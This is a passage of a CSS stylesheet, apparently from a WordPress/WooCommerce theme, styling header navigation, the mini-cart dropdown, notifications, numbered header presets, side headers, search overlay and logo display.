	bottom: -5px;
}

.sh-nav-menu + .sh-nav-search {
	padding-left: 3px!important;
}

.sh-nav-cart + .sh-nav-dropdown,
.sh-nav-cart + .sh-nav-search {
	padding-left: 0px!important;
}

.sh-nav-cart {
	padding-right: 8px;
}

.sh-nav-cart-content {
	position: relative;
}

@media (max-width: 1020px) {
	.sh-nav-cart .sub-menu {
		display: none!important;
	}
}

.sh-nav-menu-full {
	width: 100%;
	text-align: center;
}

.sh-nav-menu-full span {
	padding-left: 12px;
	line-height: 26px;
	top: -4px;
	position: relative;
	font-weight: 400;
	text-transform: uppercase;
}

.cart-icon {
	position: relative;
	top: -4px;
	margin-left: -17px;
	display: inline-block;
}

.cart-icon span {
	display: inline-block;
	background-color: #47c9e5;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	position: relative;
	z-index: 100;
	width: 20px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	border-radius: 9px;
	font-weight: bold;
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.15);
}

.cart-icon .cart-icon-triangle-color {
	width: 0;
	height: 0;
	border-top: 9px solid transparent;
	border-bottom: 9px solid transparent;
	border-right: 9px solid #47c9e5;
	position: relative;
}

.cart-icon-white {
	right: -13px;
	position: relative;
}

.sh-nav-login {
	padding-left: 0!important;
}

.sh-nav-login .header-logo {
	padding: 0!important;
}

.sh-nav-login #header-login > span {
	border: 2px solid #757575;
	padding: 10px 15px;
	font-weight: bold;
}

.sh-nav-login #header-quote {
	border-left: 2px solid #937fd5;
	padding: 0px 12px;
	padding-right: 0;
}

/* Header Language */
.sh-nav-lang {
	padding-right: 0px!important;
}

.sh-nav-lang ul {
	display: block;
    max-width: 60px;
    margin-left: -8px!important;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}

.sh-nav-lang ul a {
	text-transform: uppercase!important;
	font-size: 13px!important;
	padding-left: 0px!important;
	padding-right: 0px!important;
	text-align: center!important;
}

.sh-nav-lang > a > span {
	display: block;
	position: relative;
	border: 2px solid rgba(0,0,0,0.1);
	border-radius: 100px;
	height: 45px;
	width: 45px;
	line-height: 44px;
	margin-top: -5px;
	text-align: center;
	cursor: default;
}

.sh-nav-lang > a:after {
	display: none!important;
}


/**
 * 9.6 Header - WooCommerce
 */

.sh-nav .sh-nav-cart > ul.sub-menu {
	width: 350px;
	margin-left: -262px!important;
	padding-bottom: 0;
}

.sh-nav .sh-nav-cart .widgettitle {
	display: none;
}

.sh-nav .sh-nav-cart ul.cart_list {
	margin: 0 30px;
	margin-bottom: 30px;
	margin-top: 15px;
}

.cart_list.product_list_widget {
	border: none!important;
}

.sh-nav .sh-nav-cart ul.cart_list .empty {
	min-height: 10px!important;
	text-align: center;
	padding-left: 0px!important
}

.sh-nav .sh-nav-cart li.mini_cart_item {
	padding-left: 0;
	margin: 12px 0px;
	padding-bottom: 12px;
	position: relative;
	display: block;
}

.sh-nav .sh-nav-cart ul.cart_list li.mini_cart_item a,
.sh-nav .sh-nav-cart ul.cart_list li.mini_cart_item a:hover {
	border-bottom-width: 0px!important;
}

.sh-nav .sh-nav-cart li.mini_cart_item a:nth-child(2) {
	background-color: transparent!important;
	padding-top: 0px;
	color: #fff!important;
}

.sh-nav .sh-nav-cart li.mini_cart_item:first-child {
	margin-top: 10px!important;
}

.sh-nav .sh-nav-cart li.mini_cart_item a.remove {
	left: auto;
	right: 15px;
	top: 0px;
	font-size: 0px;
	background-color: transparent;
	color: #ccc!important;
}

.sh-nav .sh-nav-cart li.mini_cart_item a.remove:hover {
	color: #7B7B7B!important;
}

.sh-nav .sh-nav-cart li.mini_cart_item a {
	padding: 0;
	line-height: 20px;
}


.sh-notifications {
    position: fixed;
    bottom: 5vh;
    z-index: 100;
    transition: all ease-in-out 0.4s;
    max-width: 700px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 600px) {
	.sh-notifications {
		transform: none;
		left: 30px;
		right: 30px;
	}
}

.sh-notification-item {
	/*position: absolute;
	left: 0; right: 0; bottom: 0;*/
    border-radius: 5px;
    box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.20);
    background-color: #fff;
	padding: 17px 32px;
	margin-top: 10px;
	opacity: 0;
	margin-bottom: -15px;
	font-size: 14px;
}

.sh-notification-item-example {
	display: none;
}

.sh-notification-item-close {
	margin-left: 20px;
	position: relative;
	bottom: -1px;
	cursor: pointer;
}



.sh-cart-notification {
	display: none;
}

.sh-cart-notification-content {
	padding: 30px;
	margin-top: -16px;
}

.sh-cart-notification-viewcart {
	font-weight: bold;
}

.sh-nav-cart .menu-item-cart .total {
	padding: 17px;
	margin: 0;
	text-align: center;
	border-top: 1px solid #464646;
	border-bottom: 1px solid #464646;
	text-transform: uppercase;
}

.sh-nav-cart .menu-item-cart .attachment-shop_thumbnail {
	width: 60px;
	float: left;
	margin-left: 0;
	margin-right: 10px;
	margin-top: -8px;
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons {
	margin-bottom: -1px;
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:first-child {
	border-right: 1px solid #464646;
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a {
	width: 50%;
	display: inline-block;
	padding: 0px 0;
	text-align: center;
	border-radius: 0;
	line-height: 70px!important;
	max-height: 70px;
	background-color: transparent!important;
	margin-right: -4px;
	border-radius: 0px!important;
	padding: 0 10px !important;
	margin-bottom: 0;
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:hover {
	border-bottom-width: 0px!important;
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:first-child:before,
.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:last-child:before {
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	position: relative;
	bottom: -1px;
	font-size: 16px;
	margin-right: 12px;
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:first-child:before {
	content: "\e087";
}

.sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:last-child:before {
	content: "\e080";
}

.sh-nav-cart .mini_cart_item .quantity {
	float: left;
	padding-top: 3px;
}

.sh-nav-cart .buttons a {
	background-color: #ebe9eb!important;
}

.sh-nav-cart .buttons a.checkout {
	color: #fff!important;
}

/* WooCommerce Cart - Blank */
.woocommerce-mini-cart__empty-message {
	padding: 6px 35px 20px 35px;
}


/**
 * 9.7 Header - Presets
 */

.sh-header {
	border-bottom: 1px solid rgba( 0,0,0,0.08 );
}

/* Header Preset - 2 */
.sh-header-2 .sh-nav > li.menu-item > a {
	padding-top: 25px;
	padding-bottom: 25px;
}

.sh-header-2.sh-sticky-header-active .sh-nav > li.menu-item > a {
	padding-top: 20px;
	padding-bottom: 20px;
}

/* Header Preset - 3 */
.sh-header-3 .sh-nav > li.menu-item > a {
	padding-top: 25px;
	padding-bottom: 25px;
}

.sh-header-3.sh-sticky-header-active .sh-nav > li.menu-item > a {
	padding-top: 20px;
	padding-bottom: 20px;
}

.sh-header-top-3 {
	padding: 0;
	border-bottom: 1px solid rgba( 0,0,0,0.08 );
}

.sh-header-top-3 .container {
	border-right: 1px solid rgba( 0,0,0,0.08 );
}

.sh-header-top-3 .header-contacts {
	width: 100%;
}

.sh-header-top-3 .header-contacts-item {
    width: 100%;
    display: table;
}

.sh-header-top-3 .header-contacts-item span {
    display: table-cell;
    vertical-align: top;
    text-align: center;
    border-left: 1px solid rgba( 0,0,0,0.08 );
    padding: 15px 0;
    padding-right: 0;
}

.sh-header-top-3 .header-social-media a {
	border-left: 1px solid rgba( 0,0,0,0.08 );
    padding: 18px;
}

/* Header Preset - 4 */
.sh-header-4 .sh-nav-container {
	padding-top: 15px;
	padding-bottom: 15px;
}

.sh-header-top-4 {
	border-bottom: 1px solid rgba( 0,0,0,0.08 );
}

.sh-header-4 .sh-nav,
.sh-header-top-4 .header-logo,
.sh-header-7 .header-logo {
	float: none;
	display: table;
	margin: 0 auto;
}

.sh-header-top-4 .header-logo {
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 0;
}

.sh-header-top-4 .header-logo img {
	padding: 0px;
}

.header-logo img {
	margin-bottom: 0;
}

/* Header Preset - 5 */
.sh-header-5 .sh-nav-container {
	padding: 0;
}

.sh-header-5 .sh-nav > .menu-item {
	height: 100px!important;
	max-height: 100px!important;
	min-height: 40px;
}

.sh-header-5 .sh-nav-login,
.sh-header-5 .sh-nav-cart,
.sh-header-5 .sh-nav-search,
.sh-header-5 .sh-nav-social {
	border-left: 1px solid rgba( 0,0,0,0.08 );
	padding: 0px 15px!important;
}

.sh-header-5 .sh-nav > .menu-item > a {
	line-height: 100px!important;
	max-height: 100px!important;
	min-height: 40px;
}

.sh-header-5 .sh-nav > .current_page_item {
	margin-top: 30px!important;
	margin-bottom: 30px!important;
}

#page-container .sh-header-5 .sh-nav .current_page_item {
	height: 40px!important;
}

#page-container .sh-header-5 .sh-nav .current_page_item a {
	line-height: 40px!important;
}

.sh-header-5 .sh-nav-social a {
	position: relative;
	padding: 0px 15px!important;
}

.sh-header-5 .sh-nav-social a:not(:first-child) {
	border-left: 1px solid rgba( 0,0,0,0.08 );
}

.sh-header-5 .sh-nav > .menu-item:last-child {
	border-right: 1px solid rgba( 0,0,0,0.08 );
}

.sh-header-5 .sh-nav-social {
	padding-left: 0px!important;
	padding-right: 0px!important;
}

.sh-header-5 .sh-nav-login #header-login span,
.sh-header-6 .sh-nav-login #header-login span {
	border: 0px;
	padding-left: 0px;
	padding-right: 0px;
}

.sh-header-5 .sh-nav-login span,
.sh-header-6 .sh-nav-login span {
	font-size: 0;
}

.sh-header-5 .sh-nav-login span:before,
.sh-header-6 .sh-nav-login span:before {
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	position: relative;
	bottom: -5px;
	font-size: 24px;
	content: "\e003";
}

/* Header Preset - 6 */
.sh-header-6 .sh-nav-container {
	padding: 0;
}

.sh-header-6 .sh-nav > .menu-item:not(.sh-nav-social),
.sh-header-6 .sh-nav > .sh-nav-social a {
	border-left: 1px solid rgba( 0,0,0,0.08 );
	padding: 0px!important;
	height: 100px;
	width: 100px;
	min-height: 70px;
	max-height: 70px;
	min-width: 70px;
	max-width: 100px;
	text-align: center;
}

.sh-header-6 .sh-nav > .menu-item:last-child {
	border-right: 1px solid rgba( 0,0,0,0.08 );
}

.sh-header-6 .sh-nav > .menu-item > a {
	line-height: 100px;
	max-height: 100px;
	height: 100px;
	min-height: 70px;
}

.sh-header-6 .sh-nav > .sh-nav-social {
	border-left: 0px solid transparent;
	padding: 0!important;
}

.sh-header-6 .c-hamburger {
	display: table;
	margin: 0 auto;
	top: 0px;
}

.sh-header-6 .header-logo {
	padding-left: 30px;
	padding-right: 30px;
	border-left: 1px solid rgba( 0,0,0,0.08 );
	border-right: 1px solid rgba( 0,0,0,0.08 );
}


/* Header Preset - 6 Clean */
.sh-header-6-clean {
	border-bottom-width: 0px!important;
}

.sh-header-6-clean .header-logo,
.sh-header-6-clean .sh-nav > .menu-item:last-child {
	border-width: 0px!important;
}

.sh-header-6-clean .sh-nav {
	margin-right: 6px;
}

.sh-header-6-clean-content .header-logo {
	padding-left: 0;
}

.sh-header-6-clean-content .sh-nav {
	margin-right: -7px;
}


/* Header Preset - 7 */
.sh-header-7 .sh-nav-container {
	padding: 0px;
	position: relative;
	top: 3px;
}

.sh-header-7 .header-logo {
	padding: 22px 0;
}

.sh-header-7 .header-logo-container {
	display: table;
	margin: 0 auto;
	height: 100%;
}

.sh-header-7 .sh-nav-left {
	float: left;
}

.sh-header-7 .sh-nav-dropdown {
	position: relative;
	top: -12px;
}

.sh-nav-header7-menu-cart .sh-nav-dropdown {
	top: 0;
}

.sh-header-7 > .container > .sh-table > .sh-table-cell {
	width: 33.3%;
}

/* Header Preset - 9 */
.sh-header-9 .c-hamburger {
	width: 18px;
	height: 15px;
	top: 16px;
}

.sh-header-9 .c-hamburger span {
	top: 6px;
}

.sh-header-9 .c-hamburger span::before {
	top: -6px;
}

.sh-header-9 .c-hamburger span::after {
	bottom: -6px;
}

.sh-header-9 .c-hamburger--htx.is-active span::before {
	width: 18px;
}

.sh-header-9 .c-hamburger--htx.is-active span::after {
	width: 18px;
}

/* Header Preset - 10 */
.sh-header-10 .sh-nav > li.menu-item:not(.sh-nav-special) > a {
	padding-top: 16px!important;
	padding-bottom: 16px!important;
}

.sh-header-10 .sh-nav > li.menu-item.sh-nav-special > a {
	padding-top: 13px!important;
	padding-bottom: 19px!important;
}

.sh-header-10 .sh-nav {
	float: none;
}

.sh-header-10 .sh-nav-left {
	padding-left: 17px;
}

.sh-header-10 .sh-nav-right {
	float: right;
}

.sh-header-10 > .container {
	background-color: #fff;
	border-radius: 3px;
	padding: 0 10px;
	box-shadow: 0 15px 45px -9px rgba(0,0,0,0.20);
}

.sh-header-10 {
	background-color: rgba(255,255,255,0.0)!important;
	border-bottom-width: 0px!important;
}

.sh-header-top-10 .header-contacts {
	float: right!important;
}

.sh-header-10 .sh-nav li.menu-item {
	padding: 0 17px;
}

.sh-header-top-10 .header-contacts {
	padding: 15px 0;
}

.sh-header-top-10 .header-contacts-details-large {
	position: relative;
	color: #8a8a8a;
	font-size: 13px;
}

.sh-header-top-10 .header-contacts-details-large:not(:last-child) {
	margin-right: 25px;
	padding-right: 20px;
	border-right: 1px solid rgba( 0, 0, 0, 0.08 );
}

header.primary-desktop-light .sh-header-top-10 .header-contacts-details-large {
	color: #fff;
}

header.primary-desktop-light .sh-header-top-10 .header-contacts-details-large:not(:last-child) {
	border-right: 1px solid rgba( 255, 255, 255, 0.15 );
}

.sh-header-top-10 .header-contacts-details-large-icon {
	position: absolute;
	left: 0;
}

.sh-header-top-10 .header-contacts-details-large-icon i {
	font-size: 36px;
	display: block;
	margin-top: 5px;
}

.sh-header-top-10 .header-contacts-details-large-title {
	font-weight: 600;
}

.sh-header-top-10 .header-contacts-details-large-content {
	padding-left: 55px;
	transition: 0.3s all ease-in-out;
}

.sh-header-top-10 .header-contacts-details-large-content:hover {
	opacity: 0.8;
}

.sh-header-10 .sh-nav-login,
.sh-header-10 .sh-nav-cart,
.sh-header-10 .sh-nav-search,
.sh-header-10 .sh-nav-social,
.sh-header-10 .sh-nav-social a:not(:first-child) {
	border-left: 1px solid rgba( 0,0,0,0.08 );
	padding: 0px 25px!important;
}

.sh-header-10 .sh-nav-social a:first-child {
	padding-right: 25px!important;
}

.sh-header-10 .sh-nav-social {
	padding-right: 0px!important;
}

.sh-header-10 .sh-header-search {
	border-radius: 3px;
}

.sh-header-10 .sh-header-search .sh-header-search-input {
	padding-left: 30px;
	padding-right: 110px;
	font-size: 16px;
}

.sh-header-10 .sh-header-search-submit {
	right: 52px;
}

.sh-header-10 .sh-header-search-close {
	right: 20px;
}


/**
 * 9.8 Header - Left
 */

.sh-header-left-side {
	position: fixed;
	top: 0; bottom: 0; left: 0;
	width: 320px;
	background-color: #fff;
	z-index: 5000;
}

.sh-header-left-side:after {
	display: block;
	clear: both;
	content: "";
}

.sh-header-left-side #header-logo a {
	display: inline-block;
	position: relative;
	z-index: 100;
}

.sh-header-left-side #header-logo {
	text-align: center;
	padding: 50px;
	opacity: 0;
}

.sh-header-left-side #header-logo img {
	min-height: 25px;
}

.sh-header-left-side .sh-nav {
	float: none;
}

.sh-header-left-side .sh-nav > li {
	float: none!important;
	max-width: 100%;
	padding: 0!important;
	position: relative;
}

.sh-header-left-side .sh-nav > li > a:after {
	float: right;
}

.sh-header-left-side .sh-nav > li:last-child > a {
	border-bottom: 0;
}

.sh-header-left-side .sh-nav > li ul:not(.cart_list) {
	margin-left: 0!important;
	z-index: 500;
	top: 0;
	box-shadow: none!important;
	border-radius: 0;
}

.sh-header-left-side .sh-nav-cart .sub-menu {
	margin-top: 45px;
}

.sh-header-left-side .header-bottom {
	position: absolute;
	bottom: 28px; left: 28px; right: 28px;
}

.sh-header-left-navigation {
	position: absolute;
	top: 0; bottom: 0;
	width: 100%;
}

.sh-header-left-side .header-logo {
	display: table;
	max-width: 100%;
	margin: 0 auto;
}

.sh-header-left-side ul.sh-nav > li.menu-item-has-children > a:after {
	font-family: 'simple-line-icons'!important;
	position: absolute;
	float: none;
	right: 0;
	line-height: 50px;
	height: 50px;
	font-size: 12px;
	content: "\e604";
}

.sh-header-left-side ul.sh-nav ul li.menu-item-has-children > a:after {
	font-family: 'simple-line-icons'!important;
	line-height: inherit!important;
	height: inherit!important;
	font-size: 12px;
	content: "\e604";
}


/* Left Header - Style 1 */
.sh-header-left-1 .header-logo {
	padding: 40px 0;
	padding-bottom: 15px;
}

.sh-header-left-1 .sh-nav-container {
	padding: 0px 30px;
}

.sh-header-left-1 .sh-nav > li > a {
	text-align: center;
}

.sh-header-left-1 .sh-nav > li > a {
	max-height: 50px!important;
	line-height: 50px!important;
	max-width: 100%;
	padding: 0px;
}

.sh-header-left-1 .sh-nav > li > ul {
	left: 290px!important;
}

.sh-header-left-1 .sh-nav > li > .mega-menu-row {
	min-width: 780px;
	left: 290px!important;
}

@media (min-width: 1250px) {
	.sh-header-left-1 .sh-nav > li > .mega-menu-row {
		min-width: 900px;
	}
}

.sh-header-left-1 .header-social-media {
	display: table;
	width: 100%;
	padding: 0;
	border-top: 1px solid #e5e5e5;
	position: relative;
}

.sh-header-left-1 .header-social-media a {
	display: table-cell;
	vertical-align: top;
	text-align: center;
	border-left: 1px solid #e5e5e5;
	padding: 0;
	height: 60px;
}

.sh-header-left-1 .header-social-media i {
	font-size: 16px;
	color: #8d8d8d;
	padding-left: 0px;
	position: relative;
	line-height: 60px;
}

.sh-header-left-1 .sh-copyrights-text {
	text-align: center;
	line-height: inherit!important;
	margin: 0 30px 15px 30px;
}

.sh-header-left-1 .header-bottom {
	position: absolute;
	bottom: 0px; left: 0px; right: 0px;
}


/* Left Header Buttons - Style 1 */

.sh-header-left-1 {
	border-right: 1px solid rgba(0,0,0,0.1);
}

.sh-header-left-1 .sh-side-buttons .sh-table-cell {
	width: 50%;
	border-top: 1px solid rgba(0,0,0,0.1);
}

.sh-header-left-1 .sh-side-button-search,
.sh-header-left-1 .sh-side-button-cart {
	cursor: pointer;
	height: 70px;
	text-align: center;
	position: relative;
	color: #8d8d8d;
	font-weight: bold;
}

.sh-header-left-1 .sh-side-button-search {
	line-height: 70px;
	border-right-width: 0px!important;
}

.sh-header-left-1 .sh-side-button-search i {
	font-size: 24px;
	padding-right: 8px;
	display: inline-block;
	position: relative;
	bottom: -4px;
}

.sh-header-left-1 .sh-side-button-search {
	border-right: 1px solid rgba(0,0,0,0.1);
}

.sh-header-left-1 .sh-side-button-cart .sh-nav-container {
	width: 100%;
	display: inline-block;
	padding: 0;
}

.sh-header-left-1 .sh-side-button-cart .sh-nav-cart {
	top: 10px;
}

.sh-header-left-1 .sh-side-button-cart .sh-nav-cart i {
	font-size: 24px;
	color: #8d8d8d;
}

.sh-header-left-1 .sh-side-button-cart .sh-nav-cart .sh-cart-title {
	display: none;
}

.sh-header-left-1 .sh-side-button-cart .sh-nav-cart > ul.sub-menu {
	text-align: left;
	margin-left: -130px!important;
}

/* Left Header - Style 2 */

.sh-header-left-2 {
	padding: 0;
	color: #fff;
}

.sh-header-left-2 .header-logo {
	padding: 50px 0;
}

.sh-header-left-2 .sh-nav-container {
	padding: 0;
}

.sh-header-left-2 .sh-nav > li > a {
	max-height: 60px!important;
	line-height: 60px!important;
	max-width: 100%;
	padding: 0 25px;
	border-bottom: 1px solid rgba(255,255,255,0.25);
}

.sh-header-left-2 li.menu-item-has-children > a:after,
.sh-header-left-2 li.menu-item li.menu-item-has-children > a:after {
	font-family: 'simple-line-icons'!important;
	position: absolute;
	float: none;
	right: 25px;
	line-height: 60px;
	height: 60px;
	font-size: 12px;
	content: "\e604";
}

.sh-header-left-2 .sh-nav > li > ul {
	left: 320px!important;
}

.sh-header-left-2 .sh-nav > li > .mega-menu-row {
	min-width: 780px;
	left: 320px!important;
}

.sh-header-left-2 .header-social-media {
	text-align: center;
}

.sh-header-left-2 .header-social-media a {
	padding: 0 12px;
}

.sh-header-left-2 .header-social-media i {
	font-size: 18px;
	color: #fff;
}

.sh-header-left-2 .sh-header-copyrights-text {
	margin-bottom: 30px;
	text-align: center;
}

.sh-header-left-2 .sh-nav > li > a {
	color: #fff;
	font-weight: bold;
}

.sh-header-left-2 .sh-nav li.menu-item > a.fa:before {
	width: 60px;
	height: 60px;
	background-color: rgba(255,255,255,0.15);
	display: inline-block;
	text-align: center;
	position: relative;
	margin-left: -25px;
	margin-right: 25px;
	color: #fff;
	font-size: 18px;
	font-weight: normal!important;
}

.sh-header-left-2 .sh-copyrights-text {
	line-height: inherit!important;
}

/* Left Header Buttons - Style 2 */
.sh-header-left-2 {
	border-right: 1px solid rgba(255,255,255,0.25);
}

.sh-header-left-2 .sh-side-buttons .sh-table-cell {
	width: 50%;
	border-bottom: 1px solid rgba(255,255,255,0.25);
}

.sh-header-left-2 .sh-side-button-search,
.sh-header-left-2 .sh-side-button-cart {
	cursor: pointer;
	height: 70px;
	text-align: center;
	position: relative;
	color: #8d8d8d;
	font-weight: bold;
}

.sh-header-left-2 .sh-side-button-cart .sh-nav-cart a {
	border-bottom: 0px!important;
}

.sh-header-left-2 .sh-side-button-search {
	line-height: 70px;
}

.sh-header-left-2 .sh-side-button-search i {
	font-size: 24px;
	padding-right: 8px;
	display: inline-block;
	position: relative;
	bottom: -4px;
}

.sh-header-left-2 .sh-side-button-search {
	border-right: 1px solid rgba(255,255,255,0.25);
}

.sh-header-left-2 .sh-side-button-cart .sh-nav-container {
	width: 100%;
	display: inline-block;
	padding: 0;
}

.sh-header-left-2 .sh-side-button-cart .sh-nav-cart {
	top: 10px;
}

.sh-header-left-2 .sh-side-button-cart .sh-nav-cart i {
	font-size: 24px;
	color: #8d8d8d;
}

.sh-header-left-2 .sh-side-button-cart .sh-nav-cart .sh-cart-title {
	display: none;
}

.sh-header-left-2 .sh-side-button-cart .sh-nav-cart > ul.sub-menu {
	text-align: left;
	margin-left: -160px!important;
}

.sh-header-left-2 ul.sh-nav > li.menu-item-has-children > a:after {
	right: 25px;
	line-height: 60px!important;
	height: 60px!important;
}

/* Left Header Height Improvements */
@media (max-height: 800px ) {
   .sh-header-in-side .sh-header-left-side .sh-nav > li > a,
   .sh-header-in-side .sh-header-left-side .sh-nav > li.menu-item-has-children > a:after {
	   max-height: 46px!important;
       line-height: 46px!important;
   }

   .sh-header-in-side .sh-header-left-side .sh-side-button-search,
   .sh-header-in-side .sh-header-left-side .sh-side-button-cart {
	   height: 50px;
   }

   .sh-header-left-side .sh-side-button-search {
	    line-height: 50px;
	}

	.sh-header-left-side .sh-side-button-search i,
	.sh-header-left-side .sh-side-button-cart .sh-nav-cart i {
		font-size: 22px;
	}

	.sh-header-left-side .sh-side-button-cart .sh-nav-cart {
		top: 4px;
	}

	.sh-header-left-2 .sh-header-copyrights-text,
	.sh-header-left-1 .sh-copyrights-text {
		margin-bottom: 15px;
		font-size: 13px;
	}

	.sh-header-left-1 .header-social-media a {
		height: 40px;
	}

	.sh-header-left-1 .header-social-media i {
		line-height: 40px;
	}
}

@media (max-height: 600px ) {
	.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
    .sh-header-in-side .sh-header-left-side .sh-nav > li.menu-item-has-children > a:after {
		max-height: 36px!important;
        line-height: 36px!important;
    }

	.sh-header-left-2 .sh-header-copyrights-text,
	.sh-header-left-1 .sh-copyrights-text {
		margin-bottom: 6px;
		font-size: 11px;
	}

	.sh-header-left-2 .header-social-media i {
		font-size: 15px;
	}

	.sh-header-left-1 .header-social-media a {
		height: 30px;
	}

	.sh-header-left-1 .header-social-media i {
		line-height: 30px;
	}

	.sh-header-left-2 .header-bottom {
		bottom: 10px;
	    left: 10px;
	    right: 10px;
	}
}

@media (max-height: 450px ) {
	.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
    .sh-header-in-side .sh-header-left-side .sh-nav > li.menu-item-has-children > a:after {
		max-height: 28px!important;
        line-height: 28px!important;
    }

	.sh-header-in-side .sh-header-left-side .sh-side-button-search,
    .sh-header-in-side .sh-header-left-side .sh-side-button-cart {
 	   height: 30px;
    }

    .sh-header-left-side .sh-side-button-search {
 	    line-height: 30px;
 	}

 	.sh-header-left-side .sh-side-button-search i,
 	.sh-header-left-side .sh-side-button-cart .sh-nav-cart i {
 		font-size: 18px;
 	}

 	.sh-header-left-side .sh-side-button-cart .sh-nav-cart {
 		top: 2px;
		left: 4px;
 	}

	.sh-header-left-2 .sh-header-copyrights-text,
	.sh-header-left-1 .sh-copyrights-text {
		margin-bottom: 0px;
		font-size: 10px;
	}

	.sh-header-left-side #header-logo {
		padding-top: 10px!important;
	}

	.sh-header-left-side #header-logo img {
		height: 25px;
	}

	.sh-header-left-1 .header-social-media a {
		height: 20px;
	}

	.sh-header-left-1 .header-social-media i {
		line-height: 20px;
		font-size: 12px;
	}
}

@media (max-height: 400px ) {
	.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
    .sh-header-in-side .sh-header-left-side .sh-nav > li.menu-item-has-children > a:after {
		max-height: 24px!important;
        line-height: 24px!important;
    }
}


/**
 * 9.9 Header - Right
 */

 @media (max-width: 1025px) {
 	.sh-header-right-side {
		display: none!important;
	}
 }

.sh-header-right-side {
	position: fixed;
	top: 0; right: -320px; bottom: 0;
	width: 320px;
	height: 100%;
	background-color: #232323;
	overflow: hidden;
	z-index: 5000;
	-webkit-transform: translate3d(0,0,0);
	        transform: translate3d(0,0,0);
}

.sh-header-right-side .sh-header-mobile-dropdown {
	box-shadow: none!important;
}

.sh-header-scrollbar {
	overflow-y: scroll;
	height: 100%;
	position: relative;
	margin-right: -15px;
}

.sh-header-right-side .sh-header-mobile-dropdown {
	display: block!important;
	padding-bottom: 70px;
}

.sh-header-right-side .header-mobile-social-media {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: 5500;
	background-color: #232323;
}

.sh-header-right-side .sh-nav-mobile li a {
	padding-left: 50px!important;
	padding-right: 50px!important;
}

.sh-header-right-side .container {
	width: 100%!important
}

#page-container {
	position: relative;
    left: 0;
}

.sh-header {
	position: relative;
	left: 0;
}

.page-layout-right-fixed .sh-header-right-side {
	right: 0;
}

.page-layout-right-fixed #page-container,
.page-layout-right-fixed .sh-sticky-header-active,
.page-layout-right-fixed.sh-footer-paralalx-init .sh-footer {
	left: -320px;
}

.page-layout-right-fixed .sh-back-to-top {
	right: 350px;
}

.sh-footer-paralalx-init .sh-footer {
	transition: 0.3s left ease-in-out;
}


/**
 * 9.10 Header - Search
 */

body > .sh-header-search {
	position: fixed!important;
	z-index: 20000;
}

.sh-header-search {
	display: none;
	position: absolute;
	top: 0; bottom: 1px; right: 0; left: 0;
	width: 100%;
	text-align: center;
	background-color: rgba(255,255,255,0.97);
	z-index: 200;
	overflow: hidden;
}

.sh-header-search .sh-header-search-input {
	display: inline-block;
	border: 0;
	margin-left: 5px;
	font-size: 24px;
	font-weight: normal;
	background-color: transparent;
	padding: 0;
	color: #505050;
	line-height: 48px!important;
	padding-right: 75px;
	width: 100%;
}

.sh-header-search .sh-header-search-input::-webkit-input-placeholder {
	color: #8d8d8d;
	font-style: normal;
	font-weight: normal;;
}
.sh-header-search .sh-header-search-input:-moz-placeholder {
	color: #8d8d8d;
	font-style: normal;
	font-weight: normal;
}
.sh-header-search .sh-header-search-input::-moz-placeholder {
	color: #8d8d8d;
	font-style: normal;
	font-weight: normal;
}
.sh-header-search .sh-header-search-input:-ms-input-placeholder {
	color: #8d8d8d;
	font-style: normal;
	font-weight: normal;
}

.sh-header-search-submit {
	position: absolute;
	top: 12px; right: 32px;
	border: 0;
	color: #8d8d8d;
	background-color: transparent;
	font-size: 24px;
	line-height: 1;
}

.sh-header-search-submit i {
	line-height: 1;
}

.sh-header-search-close {
	position: absolute;
	top: 14px; right: 0px;
	border: 0;
	color: #8d8d8d;
	background-color: transparent;
	font-size: 24px;
	cursor: pointer;
	line-height: 1;
}

.sh-header-search .container {
	position: relative;
}

.sh-header-search-form {
	position: relative;
	overflow: hidden;
}

.sh-header-left-side .sh-header-search .line-test {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}

.sh-header-left-side .sh-header-search .sh-header-search-input {
	line-height: 60px!important;
}

.sh-header-left-side .sh-header-search .container {
	position: relative;
	max-width: 100%!important;
	width: 100%!important;
	padding: 0 20px!important;
	overflow: hidden;
}

.sh-side-button-search-line .line-test {
	border-bottom: 1px solid #e5e5e5;
	padding: 15px 0;
}


/**
 * 9.11 Header - Logo
 */

.sh-sticky-logo,
.sh-light-logo {
    display: none;
}

.primary-desktop .sh-nav-container {
	position: static;
}

.sh-sticky-header-active .sh-sticky-logo {
    display: block;
}

.sh-sticky-header-active .sh-standard-logo {
    display: none;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .header-logo img {
	display: none;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .header-logo .sh-light-logo {
	display: block;
}

.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .header-logo img {
	display: none;
}

.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .header-logo .sh-light-logo {
	display: block;
}

.primary-desktop-light .sh-header-top:not(.sh-sticky-mobile-header-active) .header-logo img {
	display: none;
}

